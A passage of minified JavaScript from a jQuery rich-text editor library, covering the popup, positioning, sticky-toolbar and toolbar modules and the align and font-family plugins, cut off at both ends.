d=n[c],e=d.$modal,f=d.$body,g=a(b.o_win).height(),h=e.find(".fr-modal-wrapper"),i=h.outerHeight(!0),j=h.height()-(f.outerHeight(!0)-f.height()),k=g-i+j,l=f.get(0).scrollHeight,m="auto";l>k&&(m=k),f.height(m)}}function j(a){var c;if("string"==typeof a){if(!n[a])return;c=n[a].$modal}else c=a;return c&&b.node.hasClass(c,"fr-active")&&b.core.sameInstance(c)||!1}function k(a){for(var b in n)if(n.hasOwnProperty(b)&&j(b)&&(void 0===a||n[b].$modal.data("instance")==a))return n[b].$modal;return!1}function l(){b.events.on("shared.destroy",f,!0)}b.shared.modals||(b.shared.modals={});var m,n=b.shared.modals;return{_init:l,get:c,create:e,show:g,hide:h,resize:i,isVisible:j,areVisible:k}},a.FE.POPUP_TEMPLATES={"text.edit":"[_EDIT_]"},a.FE.RegisterTemplate=function(b,c){a.FE.POPUP_TEMPLATES[b]=c},a.FE.MODULES.popups=function(b){function c(a,c){c.is(":visible")||(c=b.$sc),c.is(x[a].data("container"))||(x[a].data("container",c),c.append(x[a]))}function d(a,d,e,h){if(g()&&b.$el.find(".fr-marker").length>0?(b.events.disableBlur(),b.selection.restore()):(b.events.disableBlur(),b.events.focus(),b.events.enableBlur()),m([a]),!x[a])return!1;var i=b.button.getButtons(".fr-dropdown.fr-active");i.removeClass("fr-active").attr("aria-expanded",!1).parent(".fr-toolbar").css("zIndex",""),i.next().attr("aria-hidden",!0),x[a].data("instance",b),b.$tb&&b.$tb.data("instance",b);var j=x[a].outerWidth(),k=f(a);x[a].addClass("fr-active").removeClass("fr-hidden").find("input, textarea").removeAttr("disabled");var l=x[a].data("container");b.opts.toolbarInline&&l&&b.$tb&&l.get(0)==b.$tb.get(0)&&(c(a,b.$sc),e=b.$tb.offset().top-b.helpers.getPX(b.$tb.css("margin-top")),d=b.$tb.offset().left+b.$tb.outerWidth()/2+(parseFloat(b.$tb.find(".fr-arrow").css("margin-left"))||0)+b.$tb.find(".fr-arrow").outerWidth()/2,b.node.hasClass(b.$tb.get(0),"fr-above")&&e&&(e+=b.$tb.outerHeight()),h=0),l=x[a].data("container"),!b.opts.iframe||h||k||(d&&(d-=b.$iframe.offset().left),e&&(e-=b.$iframe.offset().top)),l.is(b.$tb)?b.$tb.css("zIndex",(b.opts.zIndex||1)+4):x[a].css("zIndex",(b.opts.zIndex||1)+4),d&&(d-=j/2),b.opts.toolbarBottom&&l&&b.$tb&&l.get(0)==b.$tb.get(0)&&(x[a].addClass("fr-above"),e&&(e-=x[a].outerHeight())),x[a].removeClass("fr-active"),b.position.at(d,e,x[a],h||0),x[a].addClass("fr-active"),k||b.accessibility.focusPopup(x[a]),b.opts.toolbarInline&&b.toolbar.hide(),b.events.trigger("popups.show."+a),s(a)._repositionPopup(),o()}function e(a,c){b.events.on("popups.show."+a,c)}function f(a){return x[a]&&b.node.hasClass(x[a],"fr-active")&&b.core.sameInstance(x[a])||!1}function g(a){for(var b in x)if(x.hasOwnProperty(b)&&f(b)&&(void 0===a||x[b].data("instance")==a))return x[b];return!1}function h(a){var c=null;(c="string"!=typeof a?a:x[a])&&b.node.hasClass(c,"fr-active")&&(c.removeClass("fr-active fr-above"),b.events.trigger("popups.hide."+a),b.$tb&&(b.opts.zIndex>1?b.$tb.css("zIndex",b.opts.zIndex+1):b.$tb.css("zIndex","")),b.events.disableBlur(),c.find("input, textarea, button").filter(":focus").blur(),c.find("input, textarea").attr("disabled","disabled"))}function i(a,c){b.events.on("popups.hide."+a,c)}function j(a){var c=x[a];if(c&&!c.data("inst"+b.id)){t(s(a),a)}return c}function k(a,c){b.events.on("popups.refresh."+a,c)}function l(c){b.events.trigger("popups.refresh."+c);for(var d=x[c].find(".fr-command"),e=0;e<d.length;e++){var f=a(d[e]);0===f.parents(".fr-dropdown-menu").length&&b.button.refresh(f)}}function m(a){void 0===a&&(a=[]);for(var b in x)x.hasOwnProperty(b)&&a.indexOf(b)<0&&h(b)}function n(){b.shared.exit_flag=!0}function o(){b.shared.exit_flag=!1}function p(){return b.shared.exit_flag}function q(c,d){var e=a.FE.POPUP_TEMPLATES[c];"function"==typeof e&&(e=e.apply(b));for(var f in d)d.hasOwnProperty(f)&&(e=e.replace("[_"+f.toUpperCase()+"_]",d[f]));return e}function r(c,d){var e=q(c,d),f=a('<div class="fr-popup'+(b.helpers.isMobile()?" fr-mobile":" fr-desktop")+(b.opts.toolbarInline?" fr-inline":"")+'"><span class="fr-arrow"></span>'+e+"</div>");b.opts.theme&&f.addClass(b.opts.theme+"-theme"),b.opts.zIndex>1&&b.$tb.css("z-index",b.opts.zIndex+2),"auto"!=b.opts.direction&&f.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),f.find("input, textarea").attr("dir",b.opts.direction).attr("disabled","disabled");var g=a("body");return g.append(f),f.data("container",g),x[c]=f,b.button.bindCommands(f,!1),f}function s(c){var d=x[c];return{_windowResize:function(){var a=d.data("instance")||b;!a.helpers.isMobile()&&d.is(":visible")&&(a.events.disableBlur(),a.popups.hide(c),a.events.enableBlur())},_inputFocus:function(c){var e=d.data("instance")||b,f=a(c.currentTarget);if(f.is("input:file")&&f.closest(".fr-layer").addClass("fr-input-focus"),c.preventDefault(),c.stopPropagation(),setTimeout(function(){e.events.enableBlur()},0),e.helpers.isMobile()){var g=a(e.o_win).scrollTop();setTimeout(function(){a(e.o_win).scrollTop(g)},0)}},_inputBlur:function(c){var e=d.data("instance")||b,f=a(c.currentTarget);f.is("input:file")&&f.closest(".fr-layer").removeClass("fr-input-focus"),document.activeElement!=this&&a(this).is(":visible")&&(e.events.blurActive()&&e.events.trigger("blur"),e.events.enableBlur())},_editorKeydown:function(e){var g=d.data("instance")||b;g.keys.ctrlKey(e)||e.which==a.FE.KEYCODE.ALT||e.which==a.FE.KEYCODE.ESC||(f(c)&&d.find(".fr-back:visible").length?g.button.exec(d.find(".fr-back:visible:first")):e.which!=a.FE.KEYCODE.ALT&&g.popups.hide(c))},_preventFocus:function(c){var e=d.data("instance")||b;"mouseup"==c.type&&b.button.hideActiveDropdowns(d);var f=c.originalEvent?c.originalEvent.target||c.originalEvent.originalTarget:null;"mouseup"==c.type||a(f).is(":focus")||e.events.disableBlur(),(b.browser.safari||b.browser.mozilla)&&"mousedown"==c.type&&a(f).is("input[type=file]")&&e.events.disableBlur();var g="input, textarea, button, select, label, .fr-command";if(f&&!a(f).is(g)&&0===a(f).parents(g).length)return c.stopPropagation(),!1;f&&a(f).is(g)&&c.stopPropagation(),o()},_editorMouseup:function(){d.is(":visible")&&p()&&d.find("input:focus, textarea:focus, button:focus, select:focus").filter(":visible").length>0&&b.events.disableBlur()},_windowMouseup:function(a){if(!b.core.sameInstance(d))return!0;var e=d.data("instance")||b;d.is(":visible")&&p()&&(a.stopPropagation(),e.markers.remove(),e.popups.hide(c),o())},_windowKeydown:function(e){if(!b.core.sameInstance(d))return!0;var f=d.data("instance")||b,g=e.which;if(a.FE.KEYCODE.ESC==g){if(f.popups.isVisible(c)&&f.opts.toolbarInline)return e.stopPropagation(),f.popups.isVisible(c)&&(d.find(".fr-back:visible").length?(f.button.exec(d.find(".fr-back:visible:first")),f.accessibility.focusPopupButton(d)):d.find(".fr-dismiss:visible").length?f.button.exec(d.find(".fr-dismiss:visible:first")):(f.popups.hide(c),f.toolbar.showInline(null,!0),f.accessibility.FocusPopupButton(d))),!1;if(f.popups.isVisible(c))return d.find(".fr-back:visible").length?(f.button.exec(d.find(".fr-back:visible:first")),f.accessibility.focusPopupButton(d)):d.find(".fr-dismiss:visible").length?f.button.exec(d.find(".fr-dismiss:visible:first")):(f.popups.hide(c),f.accessibility.focusPopupButton(d)),!1}},_doPlaceholder:function(){0===a(this).next().length&&a(this).attr("placeholder")&&a(this).after('<label for="'+a(this).attr("id")+'">'+a(this).attr("placeholder")+"</label>"),a(this).toggleClass("fr-not-empty",""!==a(this).val())},_repositionPopup:function(){if(!b.opts.height&&!b.opts.heightMax||b.opts.toolbarInline)return!0;if(b.$wp&&f(c)&&d.parent().get(0)==b.$sc.get(0)){var a=d.offset().top-b.$wp.offset().top,e=b.$wp.outerHeight();b.node.hasClass(d.get(0),"fr-above")&&(a+=d.outerHeight()),a>e||a<0?d.addClass("fr-hidden"):d.removeClass("fr-hidden")}}}}function t(a,c){b.events.on("mouseup",a._editorMouseup,!0),b.$wp&&b.events.on("keydown",a._editorKeydown),b.events.on("blur",function(){g()&&b.markers.remove(),m()}),b.$wp&&!b.helpers.isMobile()&&b.events.$on(b.$wp,"scroll.popup"+c,a._repositionPopup),b.events.on("window.mouseup",a._windowMouseup,!0),b.events.on("window.keydown",a._windowKeydown,!0),x[c].data("inst"+b.id,!0),b.events.on("destroy",function(){b.core.sameInstance(x[c])&&x[c].removeClass("fr-active").appendTo("body")},!0)}function u(c,d){var e=r(c,d),f=s(c);return t(f,c),b.events.$on(e,"mousedown mouseup touchstart touchend touch","*",f._preventFocus,!0),b.events.$on(e,"focus","input, textarea, button, select",f._inputFocus,!0),b.events.$on(e,"blur","input, textarea, button, select",f._inputBlur,!0),b.accessibility.registerPopup(c),b.events.$on(e,"keydown keyup change input","input, textarea",f._doPlaceholder,!0),b.helpers.isIOS()&&b.events.$on(e,"touchend","label",function(){a("#"+a(this).attr("for")).prop("checked",function(a,b){return!b})},!0),b.events.$on(a(b.o_win),"resize",f._windowResize,!0),e}function v(){for(var a in x)if(x.hasOwnProperty(a)){var b=x[a];b.html("").removeData().remove(),x[a]=null}x=[]}function w(){b.events.on("shared.destroy",v,!0),b.events.on("window.mousedown",n),b.events.on("window.touchmove",o),b.events.on("mousedown",function(a){g()&&(a.stopPropagation(),b.$el.find(".fr-marker").remove(),n(),b.events.disableBlur())})}b.shared.popups||(b.shared.popups={});var x=b.shared.popups;return b.shared.exit_flag=!1,{_init:w,create:u,get:j,show:d,hide:h,onHide:i,hideAll:m,setContainer:c,refresh:l,onRefresh:k,onShow:e,isVisible:f,areVisible:g}},a.FE.MODULES.position=function(b){function c(){var a=b.selection.ranges(0),c=a.getBoundingClientRect();if(0===c.top&&0===c.left&&0===c.width||0===c.height){var d=!1;0===b.$el.find(".fr-marker").length&&(b.selection.save(),d=!0);var e=b.$el.find(".fr-marker:first");e.css("display","inline"),e.css("line-height","");var f=e.offset(),g=e.outerHeight();e.css("display","none"),e.css("line-height",0),c={},c.left=f.left,c.width=0,c.height=g,c.top=f.top-(b.helpers.isMobile()?0:b.helpers.scrollTop()),c.right=1,c.bottom=1,c.ok=!0,d&&b.selection.restore()}return c}function d(a,c,d){var e=a.outerHeight(!0);if(!b.helpers.isMobile()&&b.$tb&&a.parent().get(0)!=b.$tb.get(0)){var f=a.parent().offset().top,g=c-e-(d||0);a.parent().get(0)==b.$sc.get(0)&&(f-=a.parent().position().top);var h=b.$sc.get(0).scrollHeight;f+c+e>b.$sc.offset().top+h&&a.parent().offset().top+g>0?(c=g,a.addClass("fr-above")):a.removeClass("fr-above")}return c}function e(a,c){var d=a.get(0).offsetWidth;return c+d>b.$sc.get(0).clientWidth-10&&(c=b.$sc.get(0).clientWidth-d-10),c<0&&(c=10),c}function f(a){var d=c();a.css({top:0,left:0});var e=d.top+d.height,f=d.left+d.width/2-a.get(0).offsetWidth/2+b.helpers.scrollLeft();b.opts.iframe||(e+=b.helpers.scrollTop()),g(f,e,a,d.height)}function g(a,c,f,g){var h=f.data("container");!h||"BODY"===h.get(0).tagName&&"static"==h.css("position")||(a&&(a-=h.offset().left),c&&(c-=h.offset().top),"BODY"!=h.get(0).tagName?(a&&(a+=h.get(0).scrollLeft),c&&(c+=h.get(0).scrollTop)):"absolute"==h.css("position")&&(a&&(a+=h.position().left),c&&(c+=h.position().top))),b.opts.iframe&&h&&b.$tb&&h.get(0)!=b.$tb.get(0)&&(a&&(a+=b.$iframe.offset().left),c&&(c+=b.$iframe.offset().top));var i=e(f,a);if(a){f.css("left",i);var j=f.data("fr-arrow");j||(j=f.find(".fr-arrow"),f.data("fr-arrow",j)),j.data("margin-left")||j.data("margin-left",b.helpers.getPX(j.css("margin-left"))),j.css("margin-left",a-i+j.data("margin-left"))}c&&f.css("top",d(f,c,g))}function h(c){var d=a(c),e=d.is(".fr-sticky-on"),f=d.data("sticky-top"),g=d.data("sticky-scheduled");if(void 0===f){d.data("sticky-top",0);var h=a('<div class="fr-sticky-dummy" style="height: '+d.outerHeight()+'px;"></div>');b.$box.prepend(h)}else b.$box.find(".fr-sticky-dummy").css("height",d.outerHeight());if(b.core.hasFocus()||b.$tb.find("input:visible:focus").length>0){var i=b.helpers.scrollTop(),j=Math.min(Math.max(i-b.$tb.parent().offset().top,0),b.$tb.parent().outerHeight()-d.outerHeight());j!=f&&j!=g&&(clearTimeout(d.data("sticky-timeout")),d.data("sticky-scheduled",j),d.outerHeight()<i-b.$tb.parent().offset().top&&d.addClass("fr-opacity-0"),d.data("sticky-timeout",setTimeout(function(){var a=b.helpers.scrollTop(),c=Math.min(Math.max(a-b.$tb.parent().offset().top,0),b.$tb.parent().outerHeight()-d.outerHeight());c>0&&"BODY"==b.$tb.parent().get(0).tagName&&(c+=b.$tb.parent().position().top),c!=f&&(d.css("top",Math.max(c,0)),d.data("sticky-top",c),d.data("sticky-scheduled",c)),d.removeClass("fr-opacity-0")},100))),e||(d.css("top","0"),d.width(b.$tb.parent().width()),d.addClass("fr-sticky-on"),b.$box.addClass("fr-sticky-box"))}else clearTimeout(a(c).css("sticky-timeout")),d.css("top","0"),d.css("position",""),d.width(""),d.data("sticky-top",0),d.removeClass("fr-sticky-on"),b.$box.removeClass("fr-sticky-box")}function i(c){if(c.offsetWidth){var d,e,f=a(c),g=f.outerHeight(),h=f.data("sticky-position"),i=a("body"==b.opts.scrollableContainer?b.o_win:b.opts.scrollableContainer).outerHeight(),j=0,k=0;"body"!==b.opts.scrollableContainer&&(j=b.$sc.offset().top,k=a(b.o_win).outerHeight()-j-i);var l="body"==b.opts.scrollableContainer?b.helpers.scrollTop():j,m=f.is(".fr-sticky-on");f.data("sticky-parent")||f.data("sticky-parent",f.parent());var n=f.data("sticky-parent"),o=n.offset().top,p=n.outerHeight();if(f.data("sticky-offset")||(f.data("sticky-offset",!0),f.after('<div class="fr-sticky-dummy" style="height: '+g+'px;"></div>')),!h){var q="auto"!==f.css("top")||"auto"!==f.css("bottom");q||f.css("position","fixed"),h={top:b.node.hasClass(f.get(0),"fr-top"),bottom:b.node.hasClass(f.get(0),"fr-bottom")},q||f.css("position",""),f.data("sticky-position",h),f.data("top",b.node.hasClass(f.get(0),"fr-top")?f.css("top"):"auto"),f.data("bottom",b.node.hasClass(f.get(0),"fr-bottom")?f.css("bottom"):"auto")}var r=function(){return o<l+d&&o+p-g>=l+d},s=function(){return o+g<l+i-e&&o+p>l+i-e};d=b.helpers.getPX(f.data("top")),e=b.helpers.getPX(f.data("bottom"));var t=h.top&&r(),u=h.bottom&&s();t||u?(f.css("width",n.width()+"px"),m||(f.addClass("fr-sticky-on"),f.removeClass("fr-sticky-off"),f.css("top")&&("auto"!=f.data("top")?f.css("top",b.helpers.getPX(f.data("top"))+j):f.data("top","auto")),f.css("bottom")&&("auto"!=f.data("bottom")?f.css("bottom",b.helpers.getPX(f.data("bottom"))+k):f.css("bottom","auto")))):b.node.hasClass(f.get(0),"fr-sticky-off")||(f.width(""),f.removeClass("fr-sticky-on"),f.addClass("fr-sticky-off"),f.css("top")&&"auto"!=f.data("top")&&h.top&&f.css("top",0),f.css("bottom")&&"auto"!=f.data("bottom")&&h.bottom&&f.css("bottom",0))}}function j(){var a=document.createElement("test"),c=a.style;return c.cssText="position:"+["-webkit-","-moz-","-ms-","-o-",""].join("sticky; position:")+" sticky;",-1!==c.position.indexOf("sticky")&&!b.helpers.isIOS()&&!b.helpers.isAndroid()&&!b.browser.chrome}function k(){if(!j())if(b._stickyElements=[],b.helpers.isIOS()){var c=function(){b.helpers.requestAnimationFrame()(c);for(var a=0;a<b._stickyElements.length;a++)h(b._stickyElements[a])};c(),b.events.$on(a(b.o_win),"scroll",function(){if(b.core.hasFocus())for(var c=0;c<b._stickyElements.length;c++){var d=a(b._stickyElements[c]),e=d.parent(),f=b.helpers.scrollTop();d.outerHeight()<f-e.offset().top&&(d.addClass("fr-opacity-0"),d.data("sticky-top",-1),d.data("sticky-scheduled",-1))}},!0)}else b.events.$on(a("body"==b.opts.scrollableContainer?b.o_win:b.opts.scrollableContainer),"scroll",l,!0),b.events.$on(a(b.o_win),"resize",l,!0),b.events.on("initialized",l),b.events.on("focus",l),b.events.$on(a(b.o_win),"resize","textarea",l,!0);b.events.on("destroy",function(){b._stickyElements=[]})}function l(){if(b._stickyElements)for(var a=0;a<b._stickyElements.length;a++)i(b._stickyElements[a])}function m(a){a.addClass("fr-sticky"),b.helpers.isIOS()&&a.addClass("fr-sticky-ios"),j()||(a.removeClass("fr-sticky"),b._stickyElements.push(a.get(0)))}function n(){k()}return{_init:n,forSelection:f,addSticky:m,refresh:l,at:g,getBoundingRect:c}},a.FE.MODULES.refresh=function(b){function c(a){g(a,!b.undo.canDo())}function d(a){g(a,!b.undo.canRedo())}function e(a){if(b.node.hasClass(a.get(0),"fr-no-refresh"))return!1;for(var c=b.selection.blocks(),d=0;d<c.length;d++){for(var e=c[d].previousSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.previousSibling;if("LI"!=c[d].tagName||e)return g(a,!1),!0;g(a,!0)}}function f(c){if(b.node.hasClass(c.get(0),"fr-no-refresh"))return!1;for(var d=b.selection.blocks(),e=0;e<d.length;e++){var f="rtl"==b.opts.direction||"rtl"==a(d[e]).css("direction")?"margin-right":"margin-left";if("LI"==d[e].tagName||"LI"==d[e].parentNode.tagName)return g(c,!1),!0;if(b.helpers.getPX(a(d[e]).css(f))>0)return g(c,!1),!0}g(c,!0)}function g(a,b){a.toggleClass("fr-disabled",b).attr("aria-disabled",b)}return{undo:c,redo:d,outdent:f,indent:e}},a.extend(a.FE.DEFAULTS,{editInPopup:!1}),a.FE.MODULES.textEdit=function(b){function c(){var a='<div id="fr-text-edit-'+b.id+'" class="fr-layer fr-text-edit-layer"><div class="fr-input-line"><input type="text" placeholder="'+b.language.translate("Text")+'" tabIndex="1"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="updateText" tabIndex="2">'+b.language.translate("Update")+"</button></div></div>",c={edit:a};b.popups.create("text.edit",c)}function d(){var c,d=b.popups.get("text.edit");c="INPUT"===b.$el.prop("tagName")?b.$el.attr("placeholder"):b.$el.text(),d.find("input").val(c).trigger("change"),b.popups.setContainer("text.edit",a("body")),b.popups.show("text.edit",b.$el.offset().left+b.$el.outerWidth()/2,b.$el.offset().top+b.$el.outerHeight(),b.$el.outerHeight())}function e(){b.events.$on(b.$el,b._mouseup,function(){setTimeout(function(){d()},10)})}function f(){var a=b.popups.get("text.edit"),c=a.find("input").val();0===c.length&&(c=b.opts.placeholderText),"INPUT"===b.$el.prop("tagName")?b.$el.attr("placeholder",c):b.$el.text(c),b.events.trigger("contentChanged"),b.popups.hide("text.edit")}function g(){b.opts.editInPopup&&(c(),e())}return{_init:g,update:f}},a.FE.RegisterCommand("updateText",{focus:!1,undo:!1,callback:function(){this.textEdit.update()}}),a.extend(a.FE.DEFAULTS,{toolbarBottom:!1,toolbarButtons:["fullscreen","bold","italic","underline","strikeThrough","subscript","superscript","|","fontFamily","fontSize","color","inlineStyle","paragraphStyle","|","paragraphFormat","align","formatOL","formatUL","outdent","indent","quote","-","insertLink","insertImage","insertVideo","insertFile","insertTable","|","emoticons","specialCharacters","insertHR","selectAll","clearFormatting","|","print","spellChecker","help","html","|","undo","redo"],toolbarButtonsXS:["bold","italic","fontFamily","fontSize","|","undo","redo"],toolbarButtonsSM:["bold","italic","underline","|","fontFamily","fontSize","insertLink","insertImage","table","|","undo","redo"],toolbarButtonsMD:null,toolbarContainer:null,toolbarInline:!1,toolbarSticky:!0,toolbarStickyOffset:0,toolbarVisibleWithoutSelection:!1}),a.FE.MODULES.toolbar=function(b){function c(a,b){for(var c=0;c<b.length;c++)"-"!=b[c]&&"|"!=b[c]&&a.indexOf(b[c])<0&&a.push(b[c])}function d(){var d=a.merge([],e());c(d,b.opts.toolbarButtonsXS||[]),c(d,b.opts.toolbarButtonsSM||[]),c(d,b.opts.toolbarButtonsMD||[]),c(d,b.opts.toolbarButtons);for(var f=d.length-1;f>=0;f--)"-"!=d[f]&&"|"!=d[f]&&d.indexOf(d[f])<f&&d.splice(f,1);var g=b.button.buildList(d,e());b.$tb.append(g),b.button.bindCommands(b.$tb)}function e(){var a=b.helpers.screenSize();return v[a]}function f(){var a=e();b.$tb.find(".fr-separator").remove(),b.$tb.find("> .fr-command").addClass("fr-hidden");for(var c=0;c<a.length;c++)if("|"==a[c]||"-"==a[c])b.$tb.append(b.button.buildList([a[c]]));else{var d=b.$tb.find('> .fr-command[data-cmd="'+a[c]+'"]'),f=null;b.node.hasClass(d.next().get(0),"fr-dropdown-menu")&&(f=d.next()),d.removeClass("fr-hidden").appendTo(b.$tb),f&&f.appendTo(b.$tb)}}function g(){b.events.$on(a(b.o_win),"resize",f),b.events.$on(a(b.o_win),"orientationchange",f)}function h(c,d){setTimeout(function(){if((!c||c.which!=a.FE.KEYCODE.ESC)&&b.selection.inEditor()&&b.core.hasFocus()&&!b.popups.areVisible()&&(b.opts.toolbarVisibleWithoutSelection||!b.selection.isCollapsed()&&!b.keys.isIME()||d)){if(b.$tb.data("instance",b),!1===b.events.trigger("toolbar.show",[c]))return!1;b.$tb.show(),b.opts.toolbarContainer||b.position.forSelection(b.$tb),b.opts.zIndex>1?b.$tb.css("z-index",b.opts.zIndex+1):b.$tb.css("z-index",null)}},0)}function i(){if(b.button.getButtons(".fr-dropdown.fr-active").next().find(b.o_doc.activeElement).length)return!0;!1!==b.events.trigger("toolbar.hide")&&b.$tb.hide()}function j(){if(!1===b.events.trigger("toolbar.show"))return!1;b.$tb.show()}function k(c){clearTimeout(w),c&&c.which==a.FE.KEYCODE.ESC||(w=setTimeout(h,b.opts.typingTimer))}function l(){b.events.on("window.mousedown",i),b.events.on("keydown",i),b.events.on("blur",i),b.events.on("window.mouseup",h),b.helpers.isMobile()?b.helpers.isIOS()||(b.events.on("window.touchend",h),b.browser.mozilla&&setInterval(h,200)):b.events.on("window.keyup",k),b.events.on("keydown",function(b){b&&b.which==a.FE.KEYCODE.ESC&&i()}),b.events.on("keydown",function(b){if(b.which==a.FE.KEYCODE.ALT)return b.stopPropagation(),!1},!0),b.events.$on(b.$wp,"scroll.toolbar",h),b.events.on("commands.after",h),b.helpers.isMobile()&&(b.events.$on(b.$doc,"selectionchange",k),b.events.$on(b.$doc,"orientationchange",h))}function m(){b.opts.toolbarInline?(b.$sc.append(b.$tb),b.$tb.data("container",b.$sc),b.$tb.addClass("fr-inline"),b.$tb.prepend('<span class="fr-arrow"></span>'),l(),b.opts.toolbarBottom=!1):(b.opts.toolbarBottom&&!b.helpers.isIOS()?(b.$box.append(b.$tb),b.$tb.addClass("fr-bottom"),b.$box.addClass("fr-bottom")):(b.opts.toolbarBottom=!1,b.$box.prepend(b.$tb),b.$tb.addClass("fr-top"),b.$box.addClass("fr-top")),b.$tb.addClass("fr-basic"),b.opts.toolbarSticky&&(b.opts.toolbarStickyOffset&&(b.opts.toolbarBottom?b.$tb.css("bottom",b.opts.toolbarStickyOffset):b.$tb.css("top",b.opts.toolbarStickyOffset)),b.position.addSticky(b.$tb)))}function n(){b.$tb.html("").removeData().remove(),b.$tb=null}function o(){b.$box.removeClass("fr-top fr-bottom fr-inline fr-basic"),b.$box.find(".fr-sticky-dummy").remove()}function p(){b.opts.theme&&b.$tb.addClass(b.opts.theme+"-theme"),b.opts.zIndex>1&&b.$tb.css("z-index",b.opts.zIndex+1),"auto"!=b.opts.direction&&b.$tb.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),b.helpers.isMobile()?b.$tb.addClass("fr-mobile"):b.$tb.addClass("fr-desktop"),b.opts.toolbarContainer?(b.opts.toolbarInline&&(l(),i()),b.opts.toolbarBottom?b.$tb.addClass("fr-bottom"):b.$tb.addClass("fr-top")):m(),t=b.$tb.get(0).ownerDocument,u="defaultView"in t?t.defaultView:t.parentWindow,d(),g(),b.accessibility.registerToolbar(b.$tb),b.events.$on(b.$tb,b._mousedown+" "+b._mouseup,function(a){var c=a.originalEvent?a.originalEvent.target||a.originalEvent.originalTarget:null;if(c&&"INPUT"!=c.tagName&&!b.edit.isDisabled())return a.stopPropagation(),a.preventDefault(),!1},!0)}function q(){if(b.$sc=a(b.opts.scrollableContainer),!b.$wp)return!1;b.opts.toolbarContainer?(b.shared.$tb?(b.$tb=b.shared.$tb,b.opts.toolbarInline&&l()):(b.shared.$tb=a('<div class="fr-toolbar"></div>'),b.$tb=b.shared.$tb,a(b.opts.toolbarContainer).append(b.$tb),p(),b.$tb.data("instance",b)),b.opts.toolbarInline?b.$box.addClass("fr-inline"):b.$box.addClass("fr-basic"),b.events.on("focus",function(){b.$tb.data("instance",b)},!0),b.opts.toolbarInline=!1):b.opts.toolbarInline?(b.$box.addClass("fr-inline"),b.shared.$tb?(b.$tb=b.shared.$tb,l()):(b.shared.$tb=a('<div class="fr-toolbar"></div>'),b.$tb=b.shared.$tb,p())):(b.$box.addClass("fr-basic"),b.$tb=a('<div class="fr-toolbar"></div>'),p(),b.$tb.data("instance",b)),b.events.on("destroy",o,!0),b.events.on(b.opts.toolbarInline||b.opts.toolbarContainer?"shared.destroy":"destroy",n,!0)}function r(){!x&&b.$tb&&(b.$tb.find("> .fr-command").addClass("fr-disabled fr-no-refresh").attr("aria-disabled",!0),x=!0)}function s(){x&&b.$tb&&(b.$tb.find("> .fr-command").removeClass("fr-disabled fr-no-refresh").attr("aria-disabled",!1),x=!1),b.button.bulkRefresh()}var t,u,v=[];v[a.FE.XS]=b.opts.toolbarButtonsXS||b.opts.toolbarButtons,v[a.FE.SM]=b.opts.toolbarButtonsSM||b.opts.toolbarButtons,v[a.FE.MD]=b.opts.toolbarButtonsMD||b.opts.toolbarButtons,v[a.FE.LG]=b.opts.toolbarButtons;var w=null,x=!1;return{_init:q,hide:i,show:j,showInline:h,disable:r,enable:s}}});
/*!
 * align Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.align=function(b){function c(c){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var d=b.selection.blocks(),e=0;e<d.length;e++)b.helpers.getAlignment(a(d[e].parentNode))==c?a(d[e]).css("text-align","").removeClass("fr-temp-div"):a(d[e]).css("text-align",c).removeClass("fr-temp-div"),""===a(d[e]).attr("class")&&a(d[e]).removeAttr("class"),""===a(d[e]).attr("style")&&a(d[e]).removeAttr("style");b.selection.save(),b.html.unwrap(),b.selection.restore()}function d(c){var d=b.selection.blocks();if(d.length){var e=b.helpers.getAlignment(a(d[0]));c.find("> *:first").replaceWith(b.icon.create("align-"+e))}}function e(c,d){var e=b.selection.blocks();if(e.length){var f=b.helpers.getAlignment(a(e[0]));d.find('a.fr-command[data-param1="'+f+'"]').addClass("fr-active").attr("aria-selected",!0)}}return{apply:c,refresh:d,refreshOnShow:e}},a.FE.DefineIcon("align",{NAME:"align-left"}),a.FE.DefineIcon("align-left",{NAME:"align-left"}),a.FE.DefineIcon("align-right",{NAME:"align-right"}),a.FE.DefineIcon("align-center",{NAME:"align-center"}),a.FE.DefineIcon("align-justify",{NAME:"align-justify"}),a.FE.RegisterCommand("align",{type:"dropdown",title:"Align",options:{left:"Align Left",center:"Align Center",right:"Align Right",justify:"Align Justify"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.align.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="align" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return b+="</ul>"},callback:function(a,b){this.align.apply(b)},refresh:function(a){this.align.refresh(a)},refreshOnShow:function(a,b){this.align.refreshOnShow(a,b)},plugin:"align"})});
/*!
 * font_family Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{fontFamily:{"Arial,Helvetica,sans-serif":"Arial","Georgia,serif":"Georgia","Impact,Charcoal,sans-serif":"Impact","Tahoma,Geneva,sans-serif":"Tahoma","Times New Roman,Times,serif,-webkit-standard":"Times New Roman","Verdana,Geneva,sans-serif":"Verdana"},fontFamilySelection:!1,fontFamilyDefaultSelection:"Font Family"}),a.FE.PLUGINS.fontFamily=function(b){function c(a){b.format.applyStyle("font-family",a)}function d(a,b){b.find(".fr-command.fr-active").removeClass("fr-active").attr("aria-selected",!1),b.find('.fr-command[data-param1="'+g()+'"]').addClass("fr-active").attr("aria-selected",!0);var c=b.find(".fr-dropdown-list"),d=b.find(".fr-active").parent();d.length?c.parent().scrollTop(d.offset().top-c.offset().top-(c.parent().outerHeight()/2-d.outerHeight()/2)):c.parent().scrollTop(0)}function e(b){var c=b.replace(/(sans-serif|serif|monospace|cursive|fantasy)/gi,"").replace(/"|'| /g,"").split(",");return a.grep(c,function(a){return a.length>0})}function f(a,b){for(var c=0;c<a.length;c++)for(var 